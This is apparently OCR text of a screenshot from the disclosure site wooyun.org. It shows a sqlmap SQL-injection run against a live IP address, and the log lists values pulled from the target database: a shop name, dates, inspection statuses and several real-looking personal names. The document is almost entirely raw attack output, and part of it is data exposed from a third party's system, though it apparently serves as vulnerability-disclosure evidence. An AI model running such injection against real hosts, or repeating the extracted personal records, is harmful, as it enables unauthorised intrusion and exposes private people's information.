 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://202.110.193.29:7001/" --for...
[17:51:11] [ERROR] invalid character detected. retrying..
黄岛区万家悦商店
[18:15:14] [INFO] retrieved: 03
[18:16:37] [INFO] retrieved: 25
[18:17:50] [INFO] retrieved: 合格
[18:24:38] [INFO] retrieved: 傅延梓 丁殿广
[18:45:49] [INFO] retrieved: 2010
[18:48:19] [INFO] retrieved: 03
[18:49:42] [INFO] retrieved:
[18:50:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
25
[18:51:17] [INFO] retrieved: 同意
[18:57:57] [INFO] retrieved: 刘霞
[19:05:12] [INFO] retrieved: 2010
[19:07:40] [INFO] retrieved:
[19:08:32] [INFO] retrieved: 03
[19:09:56] [INFO] retrieved: 31
[19:11:04] [INFO] retrieved:
[19:11:58] [INFO] retrieved:
[19:12:51] [INFO] retrieved:
[19:13:45] [INFO] retrieved:
[19:14:39] [INFO] retrieved:
[19:15:31] [INFO] retrieved: 预包装食品
[19:32:36] [INFO] retrieved: 王洪栋
www.wooyun.org